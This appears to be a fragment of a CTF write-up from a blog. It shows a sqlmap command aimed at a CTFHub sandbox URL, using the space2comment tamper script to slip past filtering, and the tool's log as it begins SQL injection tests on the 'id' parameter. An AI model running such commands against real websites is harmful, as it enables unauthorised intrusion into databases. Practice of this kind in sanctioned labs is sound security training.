 C:\Python27\sqlmap>python sqlmap.py -u "http://challenge-ba6a5630047ce20b.sandbox.ctfhub.com:10800/?id=1" --dbs --tamper
"space2comment.py"
___
__H__
___ ___["]_____ ___ ___  {1.5.5.12#dev}
|_ -| . [(]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
|_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 09:29:16 /2021-06-06/
[09:29:16] [INFO] loading tamper module 'space2comment'
[09:29:17] [INFO] testing connection to the target URL
[09:29:17] [INFO] checking if the target is protected by some kind of WAF/IPS
[09:29:17] [INFO] testing if the target URL content is stable
[09:29:17] [INFO] target URL content is stable
[09:29:17] [INFO] testing if GET parameter 'id' is dynamic
[09:29:17] [WARNING] GET parameter 'id' does not appear to be dynamic
[09:29:17] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[09:29:17] [INFO] testing for SQL injection on GET parameter 'id'
[09:29:18] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[09:29:18] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[09:29:18] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
https://blog.csdn.net/weixin_51706044